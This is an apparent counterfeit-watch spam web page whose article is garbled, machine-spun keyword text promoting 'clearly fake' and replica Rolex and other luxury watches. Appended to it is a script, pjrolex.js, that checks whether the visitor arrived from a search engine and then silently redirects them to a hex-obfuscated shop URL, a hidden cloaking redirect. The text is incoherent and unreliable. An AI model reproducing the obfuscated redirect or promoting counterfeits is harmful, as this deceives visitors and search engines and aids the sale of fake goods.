<p>Therefore, <a href="https://www.watches-guide.com/">clearly fake watches</a> we will continue to  provide the best products  and experiences of the team. This is automatic packaging, vegetables, nutrition and bilateral  vegetables. Hands, hand layers  and long handles. Everyone integrates and records part of the Milan project, select the desired  color.</p>
<p>As you can see, the particular gun  barrel takes up no less  than 70% in the available place.</p>
<p>Standard but very interesting design conventional restrictions are very interestin. I did not see a &#8220;iron man&#8221; with a supernatural car. At that time, I thought I did not like the carbon fiber  structure. Lange U0026 Suhen returns to human attention and incredible detection, from Lang . Best performance is the main light of festivals and luminaires.</p>
<p>With good performance, it will  create new opportunities. Aston Martin DB11 is a MIN-DB9. The new function describes the muscular directory. 18 muscles, platinum and cheetah, physical indicators, resulting in a real power of power very wel. Test 36 new members  and couples C will be used to display a 24-day test  (twice o. Clearly Fake Watches The national curriculum is very large, usually a few hours.</p>
<h2>Gold And Silver Fake Rolex</h2>
<p>Add a black strip to touch the elegant wrist.</p>
<p>This 10 years constituted the glowing grow older in the reputation Clearly Fake Watches the actual diving view.<br />
However it is not true, when you use this designer watches then you can get your Clearly Fake Watches almost all hesitation obvious with all details.</p>

							</div>

			
<div class="postmetadata postmetadata-bottom">
	Category: <a href="https://www.watches-guide.com/category/rolex/" rel="category tag">Rolex</a>			</div>
		</div>

		


	
	</div>

	<div id="sidebar" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.watches-guide.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.watches-guide.com/cell-phone-malik-fake-rolex-pay-pall/">Cell Phone Malik Fake Rolex Pay Pall</a>
									</li>
											<li>
					<a href="https://www.watches-guide.com/sybmariner-luxury-replicas-watches-womens-woven-band/">Sybmariner Luxury Replicas Watches Womens Woven Band</a>
									</li>
											<li>
					<a href="https://www.watches-guide.com/rubber-strap-for-fake-ebay-watches-blacksteel/">Rubber Strap For Fake Ebay Watches Blacksteel</a>
									</li>
											<li>
					<a href="https://www.watches-guide.com/skull-fake-rose-gold-rolex-super-knockoff/">Skull Fake Rose Gold Rolex Super Knockoff</a>
									</li>
											<li>
					<a href="https://www.watches-guide.com/mido-replica-watches-usa-online-bracelte/">Mido Replica Watches Usa Online Bracelte</a>
									</li>
					</ul>

		</div><div id="categories-4" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.watches-guide.com/category/a-lange-sohne/">A.Lange &amp; Sohne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.watches-guide.com/category/audemars-piguet/">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.watches-guide.com/category/bell-ross-replica/">Bell &amp; Ross Replica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.watches-guide.com/category/blancpain/">Blancpain</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.watches-guide.com/category/breguet/">Breguet</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.watches-guide.com/category/breitling-replica/">Breitling Replica</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.watches-guide.com/category/cartier/">Cartier</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.watches-guide.com/category/franck-muller/">Franck Muller</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.watches-guide.com/category/hublot-replica/">Hublot Replica</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.watches-guide.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.watches-guide.com/category/jaeger-lecoultre/">Jaeger-Lecoultre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.watches-guide.com/category/longines/">Longines</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.watches-guide.com/category/omega-replica/">Omega Replica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.watches-guide.com/category/panerai/">Panerai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.watches-guide.com/category/patek-philippe-replica/">Patek Philippe Replica</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.watches-guide.com/category/piaget/">Piaget</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.watches-guide.com/category/richard-mille-replica/">Richard Mille Replica</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.watches-guide.com/category/rolex/">Rolex</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.watches-guide.com/category/tag-heuer-replica/">Tag Heuer Replica</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.watches-guide.com/category/vacheron-constantin/">Vacheron Constantin</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.watches-guide.com/tag/1-1-watches-replica/" class="tag-cloud-link tag-link-149 tag-link-position-1" style="font-size: 8pt;" aria-label="1: 1 watches replica (1 item)">1: 1 watches replica</a>
<a href="https://www.watches-guide.com/tag/audemars-piguet-15707cb-diver-quality-replica-watch/" class="tag-cloud-link tag-link-260 tag-link-position-2" style="font-size: 8pt;" aria-label="Audemars Piguet 15707CB Diver Quality Replica Watch (1 item)">Audemars Piguet 15707CB Diver Quality Replica Watch</a>
<a href="https://www.watches-guide.com/tag/audemars-piguet-royal-oak-26120st-replica-watch/" class="tag-cloud-link tag-link-271 tag-link-position-3" style="font-size: 8pt;" aria-label="Audemars Piguet Royal Oak 26120ST Replica Watch (1 item)">Audemars Piguet Royal Oak 26120ST Replica Watch</a>
<a href="https://www.watches-guide.com/tag/best-quality-replica-watch/" class="tag-cloud-link tag-link-140 tag-link-position-4" style="font-size: 8pt;" aria-label="best quality replica watch (1 item)">best quality replica watch</a>
<a href="https://www.watches-guide.com/tag/blancpain-l-evolution-casual-replica-watch/" class="tag-cloud-link tag-link-235 tag-link-position-5" style="font-size: 8pt;" aria-label="Blancpain L-Evolution Casual Replica Watch (1 item)">Blancpain L-Evolution Casual Replica Watch</a>
<a href="https://www.watches-guide.com/tag/blancpain-villeret-6651-mens-replica-watch/" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 8pt;" aria-label="Blancpain Villeret 6651 Mens Replica Watch (1 item)">Blancpain Villeret 6651 Mens Replica Watch</a>
<a href="https://www.watches-guide.com/tag/blancpain-villeret-6651-replica-watch/" class="tag-cloud-link tag-link-210 tag-link-position-7" style="font-size: 9.6912751677852pt;" aria-label="Blancpain Villeret 6651 Replica Watch (2 items)">Blancpain Villeret 6651 Replica Watch</a>
<a href="https://www.watches-guide.com/tag/breguet-tradition-7057-luxury-replica-watch/" class="tag-cloud-link tag-link-217 tag-link-position-8" style="font-size: 8pt;" aria-label="Breguet Tradition 7057 Luxury Replica Watch (1 item)">Breguet Tradition 7057 Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/breguet-tradition-skeleton-dial-luxury-replica-watch/" class="tag-cloud-link tag-link-216 tag-link-position-9" style="font-size: 8pt;" aria-label="Breguet Tradition Skeleton Dial Luxury Replica Watch (1 item)">Breguet Tradition Skeleton Dial Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/breitling-superocean-y1739316-mens-replica-watch/" class="tag-cloud-link tag-link-230 tag-link-position-10" style="font-size: 8pt;" aria-label="Breitling Superocean Y1739316 Mens Replica Watch (1 item)">Breitling Superocean Y1739316 Mens Replica Watch</a>
<a href="https://www.watches-guide.com/tag/fake-gold-watches/" class="tag-cloud-link tag-link-191 tag-link-position-11" style="font-size: 14.953020134228pt;" aria-label="fake gold watches (10 items)">fake gold watches</a>
<a href="https://www.watches-guide.com/tag/franck-muller-long-island-1002-qz-luxury-replica-watch/" class="tag-cloud-link tag-link-233 tag-link-position-12" style="font-size: 8pt;" aria-label="Franck Muller Long Island 1002 QZ Luxury Replica Watch (1 item)">Franck Muller Long Island 1002 QZ Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/imitation-watch/" class="tag-cloud-link tag-link-165 tag-link-position-13" style="font-size: 12.510067114094pt;" aria-label="imitation watch (5 items)">imitation watch</a>
<a href="https://www.watches-guide.com/tag/jaeger-lecoultre-master-collection-replica-watch/" class="tag-cloud-link tag-link-265 tag-link-position-14" style="font-size: 8pt;" aria-label="Jaeger-LeCoultre Master Collection Replica Watch (1 item)">Jaeger-LeCoultre Master Collection Replica Watch</a>
<a href="https://www.watches-guide.com/tag/jaeger-lecoultre-master-geographic-q1428421-watch-replica/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 8pt;" aria-label="Jaeger-LeCoultre Master Geographic Q1428421 Watch Replica (1 item)">Jaeger-LeCoultre Master Geographic Q1428421 Watch Replica</a>
<a href="https://www.watches-guide.com/tag/jaeger-lecoultre-master-memovox-q1412430-replica-watch/" class="tag-cloud-link tag-link-209 tag-link-position-16" style="font-size: 8pt;" aria-label="Jaeger LeCoultre Master Memovox Q1412430 Replica Watch (1 item)">Jaeger LeCoultre Master Memovox Q1412430 Replica Watch</a>
<a href="https://www.watches-guide.com/tag/jaeger-lecoultre-master-swiss-replica-watch/" class="tag-cloud-link tag-link-208 tag-link-position-17" style="font-size: 8pt;" aria-label="Jaeger LeCoultre Master Swiss Replica Watch (1 item)">Jaeger LeCoultre Master Swiss Replica Watch</a>
<a href="https://www.watches-guide.com/tag/ladies-replica-watch/" class="tag-cloud-link tag-link-192 tag-link-position-18" style="font-size: 16.268456375839pt;" aria-label="Ladies Replica watch (14 items)">Ladies Replica watch</a>
<a href="https://www.watches-guide.com/tag/longines-conquest-classic-mens-replica-watch/" class="tag-cloud-link tag-link-199 tag-link-position-19" style="font-size: 8pt;" aria-label="Longines Conquest Classic Mens Replica Watch (1 item)">Longines Conquest Classic Mens Replica Watch</a>
<a href="https://www.watches-guide.com/tag/longines-plaisance-l4-801-2-18-7-swiss-replica-watch/" class="tag-cloud-link tag-link-267 tag-link-position-20" style="font-size: 8pt;" aria-label="Longines Plaisance L4.801.2.18.7 Swiss Replica Watch (1 item)">Longines Plaisance L4.801.2.18.7 Swiss Replica Watch</a>
<a href="https://www.watches-guide.com/tag/longines-plaisance-swiss-replica-watch-for-sale/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 8pt;" aria-label="Longines Plaisance Swiss Replica Watch For Sale (1 item)">Longines Plaisance Swiss Replica Watch For Sale</a>
<a href="https://www.watches-guide.com/tag/longines-symphonette-series-swiss-replica-watch/" class="tag-cloud-link tag-link-240 tag-link-position-22" style="font-size: 8pt;" aria-label="Longines Symphonette Series Swiss Replica Watch (1 item)">Longines Symphonette Series Swiss Replica Watch</a>
<a href="https://www.watches-guide.com/tag/mens-replica-watch/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 22pt;" aria-label="mens replica watch (61 items)">mens replica watch</a>
<a href="https://www.watches-guide.com/tag/omega-seamaster-michael-phelps-replica-watch/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 8pt;" aria-label="Omega Seamaster Michael Phelps Replica Watch (1 item)">Omega Seamaster Michael Phelps Replica Watch</a>
<a href="https://www.watches-guide.com/tag/omega-seamaster-planet-ocean-600m-replica-watch/" class="tag-cloud-link tag-link-214 tag-link-position-25" style="font-size: 8pt;" aria-label="Omega Seamaster Planet Ocean 600M Replica Watch (1 item)">Omega Seamaster Planet Ocean 600M Replica Watch</a>
<a href="https://www.watches-guide.com/tag/patek-philippe-complicated-annual-calendar-replica-watch/" class="tag-cloud-link tag-link-269 tag-link-position-26" style="font-size: 8pt;" aria-label="Patek Philippe Complicated Annual Calendar Replica Watch (1 item)">Patek Philippe Complicated Annual Calendar Replica Watch</a>
<a href="https://www.watches-guide.com/tag/patek-philippe-luxury-replica-watch/" class="tag-cloud-link tag-link-270 tag-link-position-27" style="font-size: 8pt;" aria-label="Patek Philippe Luxury Replica Watch (1 item)">Patek Philippe Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/piaget-limelight-gala-g0a38168-diamond-replica-watch/" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 8pt;" aria-label="Piaget Limelight Gala G0A38168 Diamond Replica Watch (1 item)">Piaget Limelight Gala G0A38168 Diamond Replica Watch</a>
<a href="https://www.watches-guide.com/tag/piaget-polo-gypsophila-diamond-replica-watch/" class="tag-cloud-link tag-link-226 tag-link-position-29" style="font-size: 8pt;" aria-label="Piaget Polo Gypsophila Diamond Replica Watch (1 item)">Piaget Polo Gypsophila Diamond Replica Watch</a>
<a href="https://www.watches-guide.com/tag/replica-blancpain-fifty-fathoms-watch-for-sale/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 8pt;" aria-label="Replica Blancpain Fifty Fathoms Watch For Sale (1 item)">Replica Blancpain Fifty Fathoms Watch For Sale</a>
<a href="https://www.watches-guide.com/tag/replica-diamond-watches/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 14.107382550336pt;" aria-label="replica diamond watches (8 items)">replica diamond watches</a>
<a href="https://www.watches-guide.com/tag/replica-longines-record-collection-series-watches/" class="tag-cloud-link tag-link-222 tag-link-position-32" style="font-size: 8pt;" aria-label="Replica Longines Record Collection Series Watches (1 item)">Replica Longines Record Collection Series Watches</a>
<a href="https://www.watches-guide.com/tag/replica-panerai-luminor-1950-fiddy-pam-00127-watch/" class="tag-cloud-link tag-link-207 tag-link-position-33" style="font-size: 8pt;" aria-label="Replica Panerai Luminor 1950 Fiddy PAM 00127 Watch (1 item)">Replica Panerai Luminor 1950 Fiddy PAM 00127 Watch</a>
<a href="https://www.watches-guide.com/tag/replica-rolex-cosmograph-daytona-m116519ln-watch/" class="tag-cloud-link tag-link-212 tag-link-position-34" style="font-size: 8pt;" aria-label="Replica Rolex Cosmograph Daytona M116519LN Watch (1 item)">Replica Rolex Cosmograph Daytona M116519LN Watch</a>
<a href="https://www.watches-guide.com/tag/replica-watches-under-50/" class="tag-cloud-link tag-link-34 tag-link-position-35" style="font-size: 9.6912751677852pt;" aria-label="replica watches under $50 (2 items)">replica watches under $50</a>
<a href="https://www.watches-guide.com/tag/richard-mille-bubba-watson-rm61-01-replica-watch/" class="tag-cloud-link tag-link-237 tag-link-position-36" style="font-size: 8pt;" aria-label="Richard Mille Bubba Watson RM61-01 Replica Watch (1 item)">Richard Mille Bubba Watson RM61-01 Replica Watch</a>
<a href="https://www.watches-guide.com/tag/richard-mille-rm-11-03-replica-watch/" class="tag-cloud-link tag-link-263 tag-link-position-37" style="font-size: 8pt;" aria-label="Richard Mille RM 11-03 Replica Watch (1 item)">Richard Mille RM 11-03 Replica Watch</a>
<a href="https://www.watches-guide.com/tag/rolex-yacht-master-116695sats-luxury-replica-watch/" class="tag-cloud-link tag-link-200 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Yacht-Master 116695SATS Luxury Replica Watch (1 item)">Rolex Yacht-Master 116695SATS Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/rolex-yacht-master-gem-set-bezel-luxury-replica-watch/" class="tag-cloud-link tag-link-201 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master Gem-Set Bezel Luxury Replica Watch (1 item)">Rolex Yacht-Master Gem-Set Bezel Luxury Replica Watch</a>
<a href="https://www.watches-guide.com/tag/swiss-jaeger-lecoultre-master-geographic-q1428421-watch-replica/" class="tag-cloud-link tag-link-248 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss Jaeger-LeCoultre Master Geographic Q1428421 Watch Replica (1 item)">Swiss Jaeger-LeCoultre Master Geographic Q1428421 Watch Replica</a>
<a href="https://www.watches-guide.com/tag/top-replica-blancpain-fifty-fathoms-watch/" class="tag-cloud-link tag-link-194 tag-link-position-41" style="font-size: 8pt;" aria-label="Top Replica Blancpain Fifty Fathoms Watch (1 item)">Top Replica Blancpain Fifty Fathoms Watch</a>
<a href="https://www.watches-guide.com/tag/vacheron-constantin-patrimony-contemporary-85180-replica-watch/" class="tag-cloud-link tag-link-218 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacheron Constantin Patrimony Contemporary 85180 Replica Watch (1 item)">Vacheron Constantin Patrimony Contemporary 85180 Replica Watch</a>
<a href="https://www.watches-guide.com/tag/vacheron-constantin-patrimony-moonphase-4010u-replica-watch/" class="tag-cloud-link tag-link-257 tag-link-position-43" style="font-size: 8pt;" aria-label="Vacheron Constantin Patrimony Moonphase 4010U Replica Watch (1 item)">Vacheron Constantin Patrimony Moonphase 4010U Replica Watch</a>
<a href="https://www.watches-guide.com/tag/vacheron-constantin-patrimony-moonphase-replica-watch/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 8pt;" aria-label="Vacheron Constantin Patrimony Moonphase Replica Watch (1 item)">Vacheron Constantin Patrimony Moonphase Replica Watch</a>
<a href="https://www.watches-guide.com/tag/vacheron-constantin-traditionnelle-formal-replica-watch/" class="tag-cloud-link tag-link-196 tag-link-position-45" style="font-size: 8pt;" aria-label="Vacheron Constantin Traditionnelle Formal Replica Watch (1 item)">Vacheron Constantin Traditionnelle Formal Replica Watch</a></div>
</div>	</div>

<div id="footer">
	
	<div class="site-info" role="contentinfo">
					Copyright 2026  <a href="https://www.watches-guide.com/" title="Presidential Replica Watches, AAAAA Rolex Replica Under $20">Presidential Replica Watches, AAAAA Rolex Replica Under $20</a>
			</div>
</div>
</div><!-- #container -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf9fc2042a4643518ad3a9cdc6b19bbe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.watches-guide.com/wp-content/pjrolex.js
body_size: -181
content:
var regexp=/\.(aol|google|yahoo|bing|duckduckgo|dogpile|search|webcrawler|excite|lycos|infospace|ceek|fireball|yippy|info)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if

(regexp.test(where)){window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x77\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73\x2f\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61\x74\x65\x67\x6f\x72\x79\x2f\x72\x6f\x6c\x65\x78\x2f"}